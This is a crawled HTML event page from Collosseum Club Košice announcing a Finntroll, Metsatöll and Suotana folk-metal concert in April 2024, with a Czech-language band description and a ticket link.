

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://collosseum.sk/2023/12/06/finntroll-fi-metsatoll-ee-suotana-fi/
body_size: 51545
content:
<!DOCTYPE html>
<html lang="sk-SK">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8CZ2QXBWP7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8CZ2QXBWP7');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Finntroll [FI], Metsatöll [EE], Suotana [FI] &#8211; Collosseum Club Košice</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Collosseum Club Košice &raquo;" href="https://collosseum.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Collosseum Club Košice &raquo;" href="https://collosseum.sk/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Collosseum Club Košice &raquo; iCal Feed" href="https://collosseum.sk/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Collosseum Club Košice &raquo; ku článku Finntroll [FI], Metsatöll [EE], Suotana [FI]" href="https://collosseum.sk/2023/12/06/finntroll-fi-metsatoll-ee-suotana-fi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://collosseum.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcollosseum.sk%2F2023%2F12%2F06%2Ffinntroll-fi-metsatoll-ee-suotana-fi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://collosseum.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcollosseum.sk%2F2023%2F12%2F06%2Ffinntroll-fi-metsatoll-ee-suotana-fi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://collosseum.sk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://collosseum.sk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://collosseum.sk/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://collosseum.sk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://collosseum.sk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://collosseum.sk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='onepress-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-animate-css' href='https://collosseum.sk/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css' href='https://collosseum.sk/wp-content/themes/onepress/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-bootstrap-css' href='https://collosseum.sk/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css' href='https://collosseum.sk/wp-content/themes/onepress/style.css?ver=6.9' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.3);display:block;content:""}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(0,0,0,0.3);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}a,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.header-social a,.onepress-menu a:hover,.onepress-menu ul li a:hover,.onepress-menu li.onepress-current-item>a,.onepress-menu ul li.current-menu-item>a,.onepress-menu>li a.menu-actived,.onepress-menu.onepress-menu-mobile li.onepress-current-item>a,.site-footer a,.site-footer .footer-social a:hover,.site-footer .btt a:hover,.highlight,#comments .comment .comment-wrapper .comment-meta .comment-time:hover,#comments .comment .comment-wrapper .comment-meta .comment-reply-link:hover,#comments .comment .comment-wrapper .comment-meta .comment-edit-link:hover,.btn-theme-primary-outline,.sidebar .widget a:hover,.section-services .service-item .service-image i,.counter_item .counter__number,.team-member .member-thumb .member-profile a:hover,.icon-background-default{color:#dd0202}input[type="reset"],input[type="submit"],input[type="submit"],input[type="reset"]:hover,input[type="submit"]:hover,input[type="submit"]:hover .nav-links a:hover,.btn-theme-primary,.btn-theme-primary-outline:hover,.section-testimonials .card-theme-primary,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce button.button.alt,.pirate-forms-submit-button,.pirate-forms-submit-button:hover,input[type="reset"],input[type="submit"],input[type="submit"],.pirate-forms-submit-button,.contact-form div.wpforms-container-full .wpforms-form .wpforms-submit,.contact-form div.wpforms-container-full .wpforms-form .wpforms-submit:hover,.nav-links a:hover,.nav-links a.current,.nav-links .page-numbers:hover,.nav-links .page-numbers.current{background:#dd0202}.btn-theme-primary-outline,.btn-theme-primary-outline:hover,.pricing__item:hover,.section-testimonials .card-theme-primary,.entry-content blockquote{border-color:#dd0202}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#dd0202}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#dd0202}#footer-widgets{}.gallery-carousel .g-item{padding:0px 10px}.gallery-carousel{margin-left:-10px;margin-right:-10px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:10px}.gallery-grid,.gallery-masonry{margin:-10px}
/*# sourceURL=onepress-style-inline-css */
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css' href='https://collosseum.sk/wp-content/themes/onepress/assets/css/lightgallery.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/collosseum.sk\/wp-admin\/admin-ajax.php","nonce":"6efbe6f309","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://collosseum.sk/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://collosseum.sk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://collosseum.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://collosseum.sk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobrazi\u0165 ko\u0161\u00edk","cart_url":"https://collosseum.sk/kosik/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://collosseum.sk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://collosseum.sk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Zobrazi\u0165 heslo","i18n_password_hide":"Skry\u0165 heslo"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://collosseum.sk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://collosseum.sk/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://collosseum.sk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://collosseum.sk/wp-json/wp/v2/posts/3155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://collosseum.sk/xmlrpc.php?rsd" />
<link rel="canonical" href="https://collosseum.sk/2023/12/06/finntroll-fi-metsatoll-ee-suotana-fi/" />
<link rel='shortlink' href='https://collosseum.sk/?p=3155' />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://collosseum.sk"><link rel="https://theeventscalendar.com/" href="https://collosseum.sk/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://collosseum.sk"><link rel="alternate" href="https://collosseum.sk/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://collosseum.sk/wp-content/uploads/2023/01/cropped-collosseum-logo2.0-posters-32x32.png" sizes="32x32" />
<link rel="icon" href="https://collosseum.sk/wp-content/uploads/2023/01/cropped-collosseum-logo2.0-posters-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://collosseum.sk/wp-content/uploads/2023/01/cropped-collosseum-logo2.0-posters-180x180.png" />
<meta name="msapplication-TileImage" content="https://collosseum.sk/wp-content/uploads/2023/01/cropped-collosseum-logo2.0-posters-270x270.png" />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://collosseum.sk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-3155 single-format-standard wp-custom-logo wp-theme-onepress theme-onepress cookies-not-set woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring group-blog tribe-theme-onepress">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Prejsť na obsah</a>
	<div id="header-section" class="h-on-top no-transparent">		<header id="masthead" class="site-header header-contained no-sticky no-scroll no-t h-on-top" role="banner">
			<div class="container">
				<div class="site-branding">
				<div class="site-brand-inner has-logo-img no-desc"><div class="site-logo-div"><a href="https://collosseum.sk/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img width="400" height="80" src="https://collosseum.sk/wp-content/uploads/2020/10/cropped-collosseum_logo-1.png" class="custom-logo" alt="Collosseum Club Košice" itemprop="logo" decoding="async" srcset="https://collosseum.sk/wp-content/uploads/2020/10/cropped-collosseum_logo-1.png 400w, https://collosseum.sk/wp-content/uploads/2020/10/cropped-collosseum_logo-1-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></div></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">Menu<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-1253" class="menu-item menu-item-type-post_type_archive menu-item-object-tribe_events menu-item-1253"><a href="https://collosseum.sk/events/">Vstupenky/Tickets</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://collosseum.sk/">Domov</a></li>
<li id="menu-item-4782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4782"><a href="https://collosseum.sk/o-klube/">O klube</a></li>
<li id="menu-item-4783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4783"><a href="https://collosseum.sk/kontakty/">Kontakty</a></li>
<li id="menu-item-4784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4784"><a href="https://collosseum.sk/guestbook/">Guestbook</a></li>
<li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4116"><a href="https://collosseum.sk/galeria/">Galéria</a></li>
						</ul>
					</nav>
					<!-- #site-navigation -->
				</div>
			</div>
		</header><!-- #masthead -->
		</div>
	<div id="content" class="site-content">

				<div id="content-inside" class="container no-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					<article id="post-3155" class="post-3155 post type-post status-publish format-standard has-post-thumbnail hentry category-koncerty">
	<header class="entry-header">
		<h1 class="entry-title">Finntroll [FI], Metsatöll [EE], Suotana [FI]</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="213" height="300" src="https://collosseum.sk/wp-content/uploads/2023/12/ticket-659-1700067960_thumb-213x300.jpeg" class="pull-left mr-3 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://collosseum.sk/wp-content/uploads/2023/12/ticket-659-1700067960_thumb-213x300.jpeg 213w, https://collosseum.sk/wp-content/uploads/2023/12/ticket-659-1700067960_thumb.jpeg 496w" sizes="(max-width: 213px) 100vw, 213px" />		<strong>Dátum a čas akcie: </strong>07.04.2024 - 18:00<br>
		<strong>Vstupné: </strong>obscure.cz 28€<br>
				<strong>Facebook udalosť: </strong><a href="https://www.facebook.com/events/2045275665831585" target="_blank">Odkaz</a><br>
				<br>
		<hr>
		<p> <div class="xdj266r x11i5rnm xat24cr x1mh8g0r x1vvkbs">Finntroll na svém turné oživí říši folk metalu! Melodie severského folku a chaosu doplní kapely Metsatöll a Suotana.</div><br />
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s">Průkopníci folk-metalové scény Finntroll vytvořili na konci 90. let zvuk, který spojuje extrémní prvky death a black metalu s tradičními finskými lidovými nápěvy. Jejich dlouhá folk metalová cesta započala jednoho alkoholem opojeného večera v roce 1997, kdy Teemu "Somnium" Raimoranta a Jan "Katla" Jämsen spojili rozladěné kytary a brutální vokály s finskými folkovými melodiemi. Během jejich neúnavné výpravy stvořily rozsáhlou diskografii, která se může pochlubit mezinárodními úspěchy.</div><br />
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s">Ne vždy ale osud na cestě hudebníkům přál. Kromě triumfů, kdy se Finntroll stali jedním z největších jmen folk/pagan metalové scény, si kapela prošla také tragédiemi, kterou byla zejména smrt zakládajícího člena Somnia. Kapela se ale s nepřízní osudu poprala, dál se vyvíjela a vytrvala. Nyní tak mohou vyprávět příběhy nejen o králi trollů ze sedmi plnohodnotných desek. Jejich poslední album vydané v roce 2020 s názvem “Vredesvävd” je příznačně vyprávěním právě o cestách – nejen o těch z finské mytologie, ale i o těch osobních.</div><br />
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s">Na jejich tour z mrazivého severu budou tyto vypravěče finských legend v Plzni a Košicích doprovázet estonští vlkodlaci Metsatöll, kteří na tour oslaví své 25. výročí, a Suotana, melodic death/black z polárních končin Finska.<br />
---------------<br />
Finntroll, Metsatöll, Suotana - Košice<br />
6.4. 2023</div><br />
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s">Nejlevnější lístky: <a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1fey0fg" tabindex="0" role="link" href="https://obscure.cz/cs/tickets/detail/id/659?fbclid=IwAR24RgnlH3VEakvWwOunkwQkYjsv_U0_1alZBVoH8nEwOniQTrTc-Nc80BU" target="_blank" rel="nofollow noopener noreferrer">https://obscure.cz/cs/tickets/detail/id/659</a></div><br />
